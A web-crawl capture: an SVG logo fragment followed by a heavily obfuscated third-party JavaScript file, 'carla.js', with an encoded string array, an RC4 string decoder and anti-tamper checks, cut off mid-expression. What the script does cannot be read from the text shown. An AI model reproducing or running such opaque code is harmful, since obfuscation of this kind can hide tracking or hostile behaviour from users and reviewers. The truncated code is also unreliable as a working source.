	<polyline fill="#FFFFFF" points="81.895,70.127 80.202,70.127 72.501,59.861 72.501,70.127 71.226,70.127 71.226,58.604 
		72.919,58.604 80.62,68.831 80.62,58.604 81.895,58.604 81.895,70.127 	"/>
	<path fill="#FFFFFF" d="M93.007,58.604h-1.281l-5.772,11.523h1.383l1.482-3.145h7.138l1.51,3.145h1.373L93.007,58.604
		 M95.535,66.085h-6.3l3.142-6.604L95.535,66.085z"/>
	<polyline fill="#FFFFFF" points="104.177,69.225 111.147,69.225 111.147,70.127 102.898,70.127 102.898,58.604 104.177,58.604 
		104.177,69.225 	"/>
	<path fill="#FFFFFF" d="M125.057,69.225v-4.729h2.112c1.315,0,2.18,0.101,2.869,0.293c1.022,0.315,1.646,1.12,1.646,2.157
		c0,1.484-1.146,2.277-3.303,2.277h-3.325 M123.781,58.604v11.523h4.811c1.216,0,2.447-0.293,3.222-0.796
		c0.772-0.483,1.216-1.364,1.216-2.399c0-1.713-0.965-2.524-3.412-2.89c1.985-0.345,2.969-1.192,2.969-2.589
		c0-0.949-0.477-1.764-1.312-2.282c-0.756-0.45-1.299-0.567-2.909-0.567H123.781z M125.057,63.598v-4.1h3.389
		c0.959,0,1.464,0.105,1.968,0.38c0.5,0.315,0.834,0.883,0.834,1.502c0,0.729-0.396,1.351-1.063,1.769
		c-0.604,0.36-1.11,0.449-2.321,0.449H125.057L125.057,63.598z"/>
	<path fill="#FFFFFF" d="M143.283,58.604h-1.277l-5.771,11.523h1.381l1.482-3.145h7.135l1.502,3.145h1.383L143.283,58.604
		 M145.811,66.085h-6.296l3.137-6.604L145.811,66.085z"/>
	<polyline fill="#FFFFFF" points="163.845,70.127 162.149,70.127 154.451,59.861 154.451,70.127 153.173,70.127 153.173,58.604 
		154.875,58.604 162.568,68.831 162.568,58.604 163.845,58.604 163.845,70.127 	"/>
	<path fill="#FFFFFF" d="M172.296,63.785l6.84,6.343h-1.713l-6.629-6.343l6.229-5.182h1.571L172.296,63.785 M170.646,70.127h-1.277
		V58.604h1.277V70.127z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carla.js
body_size: 30060
content:
var _0x8620006e=['bSo7WQj4WP8','W7hdG8oZl8ky','W6pdTmkdjr0','W6GgWQ1PW5a','WPrLdSkvW48','WOBcKCoHDmoH','yLhcPgHe','bgbCfSod','WP/cMGLOpa','W5mbWObzCW','y8oDW6rsmG','ualcOf4','WPfQF8omdW','WR5DlCkRW70','WR3cKwRdK8kh','sCoaWOFcLCkh','WPuXWPuXW7m','ybRdLCkVaG','u24/W7rG','Be8lW5Tk','xheerGm','wvSQwCkY','WPNcVsFdJN4','WQuHWPu0W4y','y8o6BSkcpa','yWldT8k/Ca','xCosWOpcQ8kl','bmotmmoFWQC','lLFcTdur','W7JdNmokmCkr','h8oki8onWQe','WQnyzdKc','fgDEW7FdJa','WRtcQmkRWORcNa','WPRcVCkMtW4','qt5GjGi','zSonWRnUdq','wX3dImkpoa','W7SXWPbrW5a','WQhcIMVdRSkx','WQ9uiSk9W5e','W759WOJdN8oT','b3xcG8kvka','WQGujCkeaq','xHlcR1NcTG','WQhdLvOSxW','WQxcKCoEFSoyomo5ybGR','FrSCWRGK','WR3cLSkViCkO','WOziECkLCG','W63cUXFdQMy','WRZcICkZWOtcMW','W5dcKY3dGmog','WQ1LrCksqG','W6ZcLcZdJCoQ','CJFcON7cQW','DmoeWOS4DW','WOhcPmkAWQlcUG','W5pcTxddHCk8','WPBcL8odCmoO','WPuSW4iFdW','W5RdMSoal8kj','vMBcHrFcOG','AatdJ8kOaq','W6tcMItdOfO','WO0PW5OvfG','psFdH8kZlq','swtcVebI','uLhcMbFcVG','W4xcMmk/fSka','W7n8l8kuW5q','W6DyWQxdPCox','WR53hSkjW7i','WOBcT8k/hWC','xh/cTrBcPW','lmo0WOPyWR8','DN/cNSkutG','WPhcUGXfmq','jmoJl8oEWQ8','WQhcRmkIr8k5','bmo8WOLkWOy','thVcMHBcMG','cYLXs8ke','y8kPtSkGWRK','WOBdLSoljru','zCo/dmoJjW','WQZcI3ZdQmkl','CebjW7m','W6dcMbtdOei','WQnRF8k/dW','WPXTdCkiW6y','W7FcQWpdHCor','j3xcIqBcO8oGW7u','WPldRH4Wrq','WPjFBCk0Aq','waLgW6NdJW','uGJdL8kgEG','xZWLWOOt','WPJcLSofrCoN','EIldLCkyCa','WQVcLCk7W4PY','WPO9W6S9oa','W6SMWRvBW7S','W5hcIt3dN8oZ','CYxcJLxcRG','WRaLWPuGW4S','Emo6lhHH','W4/cPGNdHCoI','i8oJWO1pWR8','tsldMSkbhG','zXf8jce','WR5Ag8k0WOu','W7mCmmoXW6a','WOKIW4uvea','WPJcJ8kYWQBcGG','EZPfW5BdIa','tCoBWRVcV8kk','j2hcGIGr','aCofiCoEWQe','WRxcGCknlmkT','qulcNgXw','eef/hCop','nrS0W7pdLa','b37cMG4y','F8obWQHBW4i','W4hdSCoHbSkk','CmojFmkveG','ASkHCfnY','WP7cPbjPiW','WOVdICovlHu','W7iYWQHvW6W','oWLiF8ka','W6qcWQLiW6y','WPDedCklW6q','gwTwbCoy','W70EWPLEW4C','nLn0bSob','lSohW4xdN8oX','pvpcJCkBbG','WQxcUmo5tmok','rCoAWRRcOmkj','xrxcSMZdRa','BSoaWRzzEW','W51DWPtdVSoU','tHJdO8kzdW','d3npi8oI','W6XcWPZdKSo2','W4S6W7XVsW','F8oyWO5ota','WO7cHmoCyCoA','rvhcN3vs','ACofBSkmmW','w2tcHctcSG','jfxcSSk+','W6BdVSoXaCoK','WR/cJCkai8kS','WRSbWPS1W44','WOFdQSk4nru','WQxcVIXukq','jtddU8k8pG','W5NdSSohoCkz','WOxdI8ofmbO','d2lcK8ksla','chz+gCoi','W4pdHSk7o8oL','W5ddLSohiCky','WPNcSWT1kW','ueiSW7zJ','WQFdPmoWdXe','jLJcRdOo','W44fnCoTW6y','W6RdUgBcJtO','huz+h8oK','W6PBWQj3ChZcSCkny1KwW53dOa','WPtcOCkwe8kX','W5eeWPvzW5C','umomWPJcISkM','W7JcM2ddJKS','aMtcLbey','nLDslmox','zqddT8kbyq','WONcG8ktWRFcOW','WRZcJSkQbCk8','AmognKKE','o8oim8oFWOG','F8kZuCk8W5uOW43dJ8oqW6hcIwG','WOGLWQuHW6i','WQe4W6fEW7W','W5WCxCksea','W65AWO3dHCoB','zSomWOTfyW','W4JdNCoBh8kG','E3n9mCo7','g0nfiCok','WPOjW4yxja','WRBcLSkpW5DY','oCoYc8oIWPy','wxiLqcC','gf5PpmoL','W7RdQCk7lmo7','yJieWRiA','WO9EASkMAa','WRbMkCkZW5O','EL7cGa/cUa','rmoPW79jbq','EghcIw7dNG','ydrHfsm','W70poCoOW6a','v8ooWQPUFa','WOWuaSkaaq','a3jpaCoa','W4aPi8oirW','WOFcUdjooq','nsldPrHBW4bjWOaxdG','qwOYrJu','oIJdNSkcvG','WOiSW54Tbq','WOFcPM/dICkR','qXpdRSkDAq','WPzxzSkDAW','DbVdGCkeea','iZ83WOWdcCo2','FaddH8kVFq','f8ofWRrvWOW','W7xdOSkajmkv','WRbfDd8T','W6hdQmkomcG','WOddNIeLra','W6DrWQVdV8ou','WQG9mmkflG','C8kABvfB','Ec1cW4ldHq','iH3dLSoEcW','W7OYk8ovW7i','W7OGm8oQW7G','FGBdISk+bq','W4WfW7nBDW','oGv1fsfjW7C','WQtcJSkipmk4','nYL5qCkz','tG7dSmkjAG','BvmlW7rz','t3WMvZ0','fNHkaSog','W7ddUComgmkf','WO/dICoFnZG','W78IWQPnW6a','tudcLbFcLG','i0byjSoC','lSoBWOTMWPe','W5/cISkxgmky','WP/dKqauvG','prmsW7JdRW','emkSm8oLWOS','WQhdGmk5wmo6','W58BpmowW6e','W4pdSSkCdqq','WOG2fSkqnG','WPFcMSk9W4D5','veeVW5Pm','uSopW6DQiq','wMG6qIy','W6S5W4PSAa','WPJcH218ea','umoDW6Xypq','rmoKf3Tb','dxTbhSoD','aKnzmCol','rG3dKCkEdW','WQ3dSrGtyW','WPfAl8k4W7m','E8okW6fWW4C','iSolWQLSWP4','yHy/WQKj','ycpdH8kMba','W4DXtGuCBmkw','aZ1vtSkL','WRZcOCkiWO/cIG','WPFdImo7pXe','wrldS8kFCa','pL3cIJSn','W53cQthdKSob','xSoEafDC','vZu2WPqk','db0vqSka','WOxcVGvbiq','hWqEW4RdJG','E8oGW5LTkq','hNbpeCou','W5pdRCk7c8oe','z8ofC8khjG','WOZdMtTnia','W7WXW75XAG','WQ7cMSk9W4LZ','WRxdMCo7dbu','CSo6zCk8pa','WQJdGmoletC','a8osnSozWRm','ivNcGSk7iG','WPjcxSk/BG','WQxcOCkwmCkR','WPyzmSkEgG','gSome8oQWPa','qCo5wCkQ','W6hdS8oea8ks','W4y5W61mCa','aSo2ux4E','bYxdN8k9dG','W7pcPqJdOSol','WQ0oWOyVW5G','fuZcG8kFiG','sSk+FmkDlq','W4pdImkbmXa','t1FcUezZ','WO4KW7eslG','WRlcRSokuCoH','WP7dOmo0cxW','W7RdLCkCdrK','ySoAWPfzza','W5H3WRNdO8ov','z8oCzCkvma','aJ3dKSoEkW','WOtcV8kPWPRdGq','t8o0W7bKW4e','WQyej8kafq','A8oeW6Hrpq','DmoexCkkja','naSOW4RdJW','WP/cVmoNzmoT','kYJdH8kGiG','udrxjHi','BbFdKCkLhW','WP3cI8onECoA','W78Bf8oqDq','BNCEW4LK','DmoPW6DPfa','WRxdM8otmci','BSk1s2fS','WORdNCoukrS','WQXZsmkiW74aWQtdRg3cSa','W4/cPItdOCoE','qrNdPmkCFW','W7/dICo8jmk8','W6hdKSk5kre','dqPEtSk6','iaxdUMldH8kRW70LWPyVt0y','WOldNrCLyq','esTZWQS','rGddQ8oEgG','W7NcIXRdQfm','ng/cLH0Y','W48IWRrjW4K','oCoidCoUWOm','W4BdOmkopIG','fwP4hSoO','WRZcKmkapSk0','AYjJW57dPq','WOXxz8kgyW','WQWFj8k8eq','W7/cPJldSSoR','pKVcU8kZfa','W7qIW65xDG','W7ZcHeCUwSoGW6BdPMO','W6BdVSoXaCki','itKvBmkM','WP7cOYX/mG','f8oxWRfVWPS','kuNcKSk5eq','W5SgWPfPW5m','tmk6yMTW','WRnqBCk6uq','wGtdK8kVFa','BSkIsKj3','W4G3nCodza','xMtcIGlcSq','efblbCov','EI7cSeVcLW','vYSDWQCt','meLFkmoy','W5SeWOr0W6u','WPVcPaTvoW','uNKRvcC','WPVcVeVdKCk5','W6fwWRZdNSol','yN7cT0m+','W5tcUY/dN1i','f3NcRY0P','Cmo7jeHJ','W7ZdMmoylCkI','rfBcRqtcIq','yGnUfW0','mIRdKSk4kW','t17cNHZcUW','W7JdHSk8f8oG','zGyDWOuF','WRFcISkMW5bj','BSoJouHK','WQDupSkRW70','ASoyzSkKgW','W6BdImoQd8k5','s8o+bvrz','W7RdNmkElcG','y8o0WRvkzW','WR7cVSoSySo7','W5ZdVshdH1C','ASo3W5vbW5i','nreCW5/dRq','DmogWPvfEW','DqJdPCk8uG','zCk+wfDK','cmobWRn3WOO','xaL6W6K','qMBcNttcVa','tcvdlae','uI3cIvdcLW','hmk/W40','W7xcTIhdHN8','rCkAuwfh','nuhcRXuE','jHjttYW','ja5yjezBtmobcmo2lMam','xYnojXm','Dc0PW4Dz','WRzIxmkd','W78cWRjSW6e','W6hcLMddOLK','WRtcTCoOuSoO','WQdcSJjCma','WQNdGSoFhWm','kZBdRmk2lW','WOG/smo/la','ySkqW51xWQS','W67dSSkcnG0','WQSfi8kbfa','fgTFpCo/','W7CUoCotW58','W5ukW61yzG','l8oLW5ZcUmoY','WReFjCkDaa','pgP8b8on','WPRcKCopCCo4','WQy9WOOTW4m','cgVcG8ksnW','Emo0w8k/pW','ocnRq8kE','W6ddTCkcmc8','WPuSW4iFkG','imofnSodWRa','zrfaW5/dMG','xICbWQWu','qNK/xHS','Emo+khT+','h0z4bmo7','WP7cSWfdja','oXGAW4JdOq','W7hcQrZdJCoc','r8ouWPxcOmkT','iu98p8oc','WQDQsSkzvq','WQ7cNSkNt8oz','zSoqW59oW7W','WQf1sSkwvq','iu9plmou','WQ/cJCkOkCo3','iINdJSkOpq','DCoxW6Dpma','WOOUW4umcW','smonW75fpq','W5u4W41QCW','bfRcNCkSfa','cutcJI0S','W5RdSCkkyCoS','W4/cPGRdN8ob','c8oAjSoAWRO','WRBcJmkqlCkq','aM1whCoC','WQlcHmoNvmoZ','itJcQJC1','rwtcHhH1','xmoZWR3cH8kV','sSoRWQ1Gwq','W63cMb/dQeS','W5lcLcxdR8oM','WOxcJ8oeESo6','W73dSCoDmSkN','BSowW6LliG','EgSOqsm','EchdHSkhea','zNhcJ2XN','mxZcRIWX','hIZdHCkNaa','qGNdRSkKDW','t8ojW7jrvq','WQVcO8kaaSkF','W4ddLmoklmka','qmoKn3TX','WO7dNIC3qW','WOOAbCkIja','W7NdHxe7rCkwCSokzhOYW49V','naz2qmkQ','chpcLrSV','WPJcKCoqBSof','WOmYW4qbcG','WPXuEdmB','W7BcV8o6caFcSZHk','qxlcMrNcMW','WP58gCk4la','WQ/cMGuvyq','WONcU13dJmkA','WQzoAtKK','W68SWRDwW6K','CI3dGmkijG','WObaBCkUBG','vNFcUYZcPa','WO0XWQugW4C','WR0giSkCfa','W67dTSkmbHa','wuxcKMvi','WRVcMSkCgCk/','heTgjmoN','WO8uWQmEW7q','WO0cW58ijq','Ecq/WRWz','f8otWR12WPW','ySoHWRnnwG','yHhcOSkZyG','EKeoW4nE','Cd0uWPex','rKtcK2nC','Ct7dV8klFq','qgBcNGFcTG','W5m3eSo2W6q','W5SWWQnvW6e','W6RdJ8k/et0','dWSYW5tdLq','WO3dNCotnXa','vIlcUCkPeW','WOFcTmktWRpcRa','CSoiWRvSCW','WPr+nCkAW6K','ztyIsZm','tmogeebw','pu1comoF','FNqBCZq','ovjpaSoQ','ixpcGSo9attdJSo3FCkRamoG','WPxdLCoEmqS','W7WjWRxcMCo2','CcxcGg/cMW','WQ7cI2ZdJmke','EYqJWP4e','W4qckmoZW7m','W4mQemogrW','WPDtBCkKDa','rrPvcbS','WOldUu9yxq','BN/cU3KR','W5emWOvCW5C','dmoAfSocWQu','W6H9WPJdOmot','W53dICofpSkk','WQ7cVxhdR8o2','WQRcGMVdOCkm','W53dS8kSa8oF','WRFcQCkJamkW','W63dHCkToGW','W7hcKbVdRLq','W7hdVmkJccq','maddKmkgmq','jMz0gCot','ASo6W55JW4u','W4a1pSoeEW','WPhcImoECCoA','sSoMW5HEca','W4XOWQldUmon','rMhcRXlcSW','W7VdUmoMgCkU','lcr9q8kC','WQv2oSk4W78','W7m1h8ogv8kzgSknxSkD','W716WQhdGmoE','W4fMWOBdV8ok','WQvBbCk1W7e','DLVcOw7dNG','W50WWPPhW7a','ymoKia','WOeWW7GbcG','rHRdPmkuCW','j0RcGSkrmG','WONcI0FdOmkx','W6D7WR7dUmo7','WPHdyCkLCG','WQ7cJmkjW7fM','w0WkW5v4','a8opdComWRq','W6hdVSozg8kd','hxpcHCkRiq','zSoMjw95','DCoEB8konG','WP7cQhJdJSkH','yc9oiJe','WOBdI8otjb0','W5aKnmoyCG','W58yWPbXW5O','oYVdS8kKkW','CCosWO1NzG','W6BdTmo7oCk7','FSopWOXpzG','W57dU8k3p8oR','mG1uy8kK','x2Dsp8o/','WOhcR8obySon','ws1wpqi','wIqXWPWx','WQzYemokW6aBWOFdUG','W6ZdTSkefCow','W4VdK8kketC','WPNcRSoUsCoa','WQ8JWOW9W5a','WPBdLCoBlr4','i8ofWOT3WQC','W5RdI8kpfYK','DWldMCkJBW','lqRdT8kJda','hmk/W41dW6m','WPaUWQDoW68','qe0Iuby','W4BdLmkNnG8','Dd7cSeVcHq','WRRcOYbmja','BCkJAeLA','WPzzySk6W5e','feLJbSol','zrSbWQS','BGtdJmkeba','xSkRgCkoga','WQldUb46qG','v3FcPHhcSG','xNmOuci','W5idpSorW7W','WOddGSkqWQVcQa','WPnNfCkdW7i','W7GRWRvEW6y','WPVcLmodyCob','WQhcLtvSaa','sWnhW7tdJa','FaXPaa','kvRcTd8p','ucddRa','AmojWPRcHmkz','ygamW79p','hhdcN8kzlq','q3iLpd4','WO/dO8o7fXy','vJu0WOG2','WQ8UWOy9W5m','iY/dMCk7lG','FJncW5FdTG','E8ooW4LYma','qhNcGXVcOq','WRDiuWq9','WO/cUmkoW69c','hw5ghmoA','WQJcJCkaa8ki','y8oYWOWTzW','WQ7dI8oanqa','jrHsrSkF','tmkyDq','oGKZW4pdLW','wveNxsi','WOOpW4eZaa','WQuRWOODW4y','AdHLW4FdGa','WOtcQCkfWRVcRq','oK5Pe8oN','WRCwoSkxdW','W7eWpmomW78','WPPWhmkAW68','Ab/dRCk2cW','tCodWRFcPCke','vSkIW5RcImkQ','u2yAxGm','W4hdKCoEjCkf','mCoGWPv6WP8','DCooWRrxFa','WOBcI8kegmkZ','WRVdLWyFFG','WQXUEmkVBW','W6GQpCodyW','uSo1W4PGW6G','W5iVemoXW6q','oIP0w8kp','W6RdTCkAeWK','WPDxFSktCq','hMT6b8oV','qs9rkby','ymoYnxzK','W7FdHSkVbSom','W53dGSkjfq8','W5NdTSkPb8oV','WQtcM8kejmkP','rIzbnH0','tCoSWRHMtG','jSoNimo/WOm','WQ0Cj8krWPW','pSoNfmo/','W4rVnCo8W5y','lgNcNSkrbW','WPhcUmkqW6rx','W7JcGqldPLa','W5mhW6HszW','taRdUmknFG','W7SLhSo+W4e','ESoazSkFlW','vHhdRmkwFG','W79xWOhdMmoU','W7lcKtNdVxm','WRfYtCkevq','W5qVWQHrW7i','w3/cIbFcUq','wr7dSCkgEa','W5ZdOCkVgSo3','ux5erZq','WQVdNbuetq','WQGPqCkGsa','rhVcJHRcTq','W4CPWRbkW44','W4vIWRVdV8oz','EmovECkhfa','BSoHW4XzW4C','CNWcEXW','W5VdK8o7dmkB','vIW7WPGc','WPKpW70SlW','WOL3h8kkW7u','Dc7cI3VcQa','bxRcQba+','l8ovWQztWOu','BHNdISkReq','F8otW4jJW4W','yJ9npq8','kt5JwmkA','oSoJfCoUWOW','mer4f8o/','WQdcGCkJp8k/','W5ZdT8oOi8kM','W5S4WQnoW68','WRVcN8k7W61Q','m0dcRd4D','WR7cMIDOfq','eLHygCo0','WR7cV8k0WRtcRq','ASo/W5zyW4q','W7KjdComW5m','WRehWQaAW4i','WRuVWRy0W5C','rSobWPbgEW','W77cKsddR3G','WPahWQLPcG','W6tdNSoLW5ldLJOhW7FcP0pdVCoP','wZiZWOi','a0RdKSk1lq','WQO4fSkvbG','rSoGWPLUEa','WOVcOuJdKmko','C8oKjxr4','DSotWO5zFa','mdarW4/dIa','EgxcTbRcIq','b3tcLSkknW','WQbZq8koWOXBWR3dTKFcPqz7','aM3cLmkZaW','Es7cG3JcMa','fSoEW7iXBq','WOa6W58pbG','wJbAkaW','DSolW7Twja','ACobWPnjCa','WQlcJhpdPmkF','ivvtm8on','tmomW55XW4m','aKP/a8oW','W7KiqmoZW6a','WPdcRCkNq8oe','WQFdMu81qa','W5ZdQmoUhmkG','WR3cGMddK8kc','WOdcVmo+zSoG','x8kJyNX2','ssWXWPec','WPyvWPuTW48','WPv3s8k6tq','w37cM1TJ','WRNdPSkuWQ1H','WRdcOSoYeGO','ucZdISkbcG','vhtdK8kQzW','nWGYW4JdOq','DwxdLCkHva','WPZcUCoLuSoQ','dSoKcCoPWQK','WQBcM3ddUmkb','rCombgne','W4hcMmkRyCo4','W7ZcUstdQvm','wYddPSkx','k8owjSoVWPq','t13cLgv6','W4LZWQRdSSoi','wG51W7RdGW','qSoPgvjg','l8o2bmozWQe','hSoil8ojWQu','utX8pse','dMNcPSkCjG','rmkSoIPN','fYhdQ8kGkG','rw7cGHtcSq','WPjlF8k7Aa','vCovWO1mBG','pZFdImk3kG','WQFcKs1QbW','WRdcNMJdTSkD','l0/cRtGz','WR/cMSkuW5DK','WPlcICoau8oU','W43dTSkUhc0','CJ3cLw7cLG','ExSarWu','W7xcLbZdQSoZ','D8oZWPTzCW','W5D5WR3dSSoc','WR9aBtWI','W4tcTr7dHCo2','W7pdKmk6mGO','xCorDCkagq','W5ScWPfPWO0','W7LNW4ldLmo3','WQTPs8kswq','W5/cKJBdNwC','umobwmkFmq','W441pCo4Eq','qCoiWQGTvq','vb3dT8k/pG','vYtcUCkVgW','kI3dQCkMmq','sYRdR8kbpW','WOHLhCk9W64','vCoExZuj','ubldPSkKsa','WOT6h8krW6C','lY3dLq8F','EGhdUCkSxW','cfxcM8kwmq','hKnchSob','W4tcUWpdM0G','q8kXs0jQ','eX9ksSkA','s8oPW454hW','WQjeAqqN','WOxcJmkQdCkF','s1RcKgHk','WRVcVa56nq','FWu6W63dQa','of0VCX4','W6/cVrRdPKe','WPmaWQO2W7q','WRlcNSoHsCoh','aN7cTmk1cG','W4BdGSk/eH8','W4JdLSopemka','tCo3WPBcOCkL','CSoPW5viW4K','WPvJhSkpW7m','WPK+W7GqfG','W7NcHurgp8koWQJdOxPWW5NcIWm','w0FcH2TH','WRyMgSk+aa','quyzFti','ouiRoxS','WPBcTCkoWQZcUW','wshdK8kkFq','w2S7W6jk','n19ccSoP','DCoXWRNcKmkA','uYtdR2dcKq','zSozE8kymG','W5SPmSobEG','BwxdMmkuxa','nW0YW5pdPW','rdHWW6hdQq','WRCtW6eqW68','vWNcTv/cRa','kSohWRrRWOm','WPxdPSoyjqO','t8kzoLfU','WQpcHmkqWPxcTG','mKP1aSo0','W6ldR8kDcqS','x8ovWRdcSmkl','qCopWQ51za','WQm/W7GDoq','uCoOWQ1ZEG','ymogCSkcnG','xN0TzJ4','v2dcPGlcPW','W5mKl8o9W7S','WO3cM3RdLSka','W7NdNSkToGy','W6WzW5rAsW','WR/cUmkXWQBcIG','ketcSt8D','WQnDzCkYtW','y3NcTmkllW','rKRcLwXx','WPpcTmkDW6Xp','iWxdHCkeaa','W48CWQ/dHmoY','aCoemmopWRG','aNpcTtS0','WPZcOrTznG','qZVdKSkdvq','W6zTfSo3W7u','WOe+hmk+ma','phVcQdCn','ASo8WPRcGCk3','l8olWQTI','bmosWQX6WPW','W7GHW5rXzW','ACoHWOlcH8kf','WRdcTmknW5vG','WPPXjSkWW4q','WOxcM8oTvSo7','WRxcMSkVWOdcIq','DdjzW63dSG','zmoeW6jEiW','orKGW5RdTa','s8ogfxHA','DIZdLmkbhG','W58tpmo1W7e','EXTxzmk+','WRqRWOODW5O','W4WuW7nKFa','rgKIvsm','FKNcI1tcOW','W5a1mSoAxa','WQe/smkjeq','WRKTW4GqbW','WRFcT8ofW5jR','WQ8xoSk/kW','WQdcUSkkemks','v3SSW7fk','iNjbWQ/cNq','WR3dRrOcvG','WOBcMaDcjq','WRJcMCoJDCoE','W73dO8o/mCkQ','W7dcVmkIjqBcMZLJla','aMWmWQ0','EvSpuWq','uaddRSkKBq','cx9PW6W7','W4ddNSkGet0','W68CW5SZW7S','WQutgCkhga','W4OrW6H1Cq','WQtdV8oazSos','us7dSmkTjG','l1NcKSk3lG','WQqwoSkFeq','W4FdQSkeaSoL','WRZcGCkkgmk1','W754WOBdKSo5','WO/dOd8WrW','W6WueCoLW40','pv7cQIWi','W7yKWQjFW7e','W4JdJmooeCki','y8oTWOFcL8kg','CHeEWROA','WQ3dOSo1gcO','W6FdR8kyiSoK','WQVcV1ddOCkP','EKeqW5vy','WO8MW4uqda','WQBcICkla8k3','WPHkzSk8DG','W6GnEmoQWOysuXWlWP4LW5a','lrStW4ZdIG','WPK9W5Sreq','tCoVW5DgW5m','W5e/jSotEa','ACokWPJcG8k3','caKtW6hdRq','WQpcICknWO3cPW','c0pcRc0Q','WPJcMaLObW'];function _0x8620006f(a,b){a=a-0xf0;var c=_0x8620006e[a];if(_0x8620006f['deiOAg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8620006f['YlZXKO']=h,_0x8620006f['dlYxTt']={},_0x8620006f['deiOAg']=!![];}var e=_0x8620006e[0x0],f=a+e,g=_0x8620006f['dlYxTt'][f];if(g===undefined){if(_0x8620006f['QZmmQL']===undefined){var i=function(j){this['tKqlXf']=j,this['LPXSlf']=[0x1,0x0,0x0],this['yCILVj']=function(){return'newState';},this['sFAmJb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BgzgkM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sxappr']=function(){var j=new RegExp(this['sFAmJb']+this['BgzgkM']),k=j['test'](this['yCILVj']['toString']())?--this['LPXSlf'][0x1]:--this['LPXSlf'][0x0];return this['JrIHMa'](k);},i['prototype']['JrIHMa']=function(j){if(!Boolean(~j))return j;return this['UZWYAW'](this['tKqlXf']);},i['prototype']['UZWYAW']=function(j){for(var k=0x0,l=this['LPXSlf']['length'];k<l;k++){this['LPXSlf']['push'](Math['round'](Math['random']())),l=this['LPXSlf']['length'];}return j(this['LPXSlf'][0x0]);},new i(_0x8620006f)['sxappr'](),_0x8620006f['QZmmQL']=!![];}c=_0x8620006f['YlZXKO'](c,b),_0x8620006f['dlYxTt'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8620006f;while(!![]){try{var c=parseInt(W(0x1a4,'w2ZQ'))*-parseInt(W(0x4b0,'0)bj'))+parseInt(W(0x433,'t6dX'))*parseInt(W(0x263,'2^1l'))+-parseInt(W(0x2cc,'0)bj'))+parseInt(W(0x33c,'MQ*W'))+-parseInt(W(0x423,'aN!C'))*parseInt(W(0x49f,'kR]V'))+-parseInt(W(0x499,'2^1l'))*parseInt(W(0x1c7,'2^1l'))+parseInt(W(0x105,'qn*q'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8620006e,0xb99ab),!function(){var X=_0x8620006f,f={};f[X(0x3e4,'6a2o')]=function(G,I){return G<I;},f[X(0x3b1,'eSIV')]=function(G,I){return G!==I;},f[X(0x111,'XODO')]=function(G,I){return G===I;},f[X(0x378,'y$AU')]=function(G,I){return G+I;},f[X(0x29b,'XODO')]=function(G,I){return G*I;},f[X(0x1b4,'^OOL')]=function(G,I){return G-I;},f[X(0x465,'qMAY')]=function(G,I){return G+I;},f[X(0x272,'^OOL')]=function(G,I){return G<I;},f[X(0x336,'CWhY')]=function(G,I){return G+I;},f[X(0x31a,'0)bj')]=function(G,I){return G-I;},f[X(0x180,'qn*q')]=function(G,I){return G===I;},f[X(0x208,'2743')]=function(G,I){return G===I;},f[X(0x22d,'y$AU')]=function(G,I,J,K,M,N,O,Q,S,U,V){return G(I,J,K,M,N,O,Q,S,U,V);},f[X(0x43a,'^OOL')]=function(G,I){return G||I;},f[X(0x17c,'MQ*W')]=function(G,I){return G(I);},f[X(0x437,'D$k@')]=function(G){return G();},f[X(0x3ec,'6a2o')]=function(G,I,J,K,M,N,O,Q){return G(I,J,K,M,N,O,Q);},f[X(0x38a,'kR]V')]=function(G,I){return G!==I;},f[X(0x137,'6Smo')]=function(G,I){return G!==I;},f[X(0x158,'9bFU')]=function(G,I){return G!==I;},f[X(0x135,')(qY')]=function(G,I){return G!==I;},f[X(0x10c,'6a2o')]=function(G,I){return G!==I;},f[X(0x2e7,'7RF%')]=function(G,I){return G!==I;},f[X(0x1a5,'V@##')]=function(G,I,J,K,M,N,O){return G(I,J,K,M,N,O);},f[X(0x29d,'qn*q')]=function(G,I){return G<I;},f[X(0x24a,'^OOL')]=function(G,I,J,K,M){return G(I,J,K,M);},f[X(0x101,'y$AU')]=X(0x1e1,'OPUb')+X(0x47f,'i$C8')+X(0x145,'^OOL')+X(0x441,'0)bj')+X(0x464,'kVrI')+X(0x4a2,'A5Bc')+X(0x474,'#rWS')+X(0x358,'D$k@')+X(0x27f,'2GLb')+X(0x2b4,'6Smo')+X(0x2ae,'A5Bc')+X(0xf9,'2GLb')+X(0x410,'MQ*W')+X(0x373,'0)bj')+X(0x1d9,'e8eA')+X(0x469,'0)bj')+X(0x287,'#rWS')+X(0x30a,'IijE')+X(0x224,']x2f')+X(0x4b7,'R4kX')+X(0x396,'r8JF')+X(0x256,'y$AU')+X(0x488,'OPUb')+X(0x3b5,'MQ*W')+X(0x3e3,'XODO')+X(0x4a0,'0)bj')+X(0x345,'6a2o')+X(0x1c9,'XODO')+X(0x223,'2^1l')+X(0x271,'0)bj')+X(0x311,'^Njk')+X(0x3a5,'&3&G')+X(0xfd,'kR]V')+X(0x1bf,'^OOL')+X(0x15c,'0)bj')+X(0x1dc,'J$OH')+X(0x2b5,'2GLb')+X(0x302,'2743')+X(0x3f6,'2743')+X(0x12c,'Si*r')+X(0x12a,'bGRG')+X(0x38b,'CWhY')+X(0x156,'Si*r')+X(0x103,'6Smo')+X(0x16d,'7RF%')+X(0x17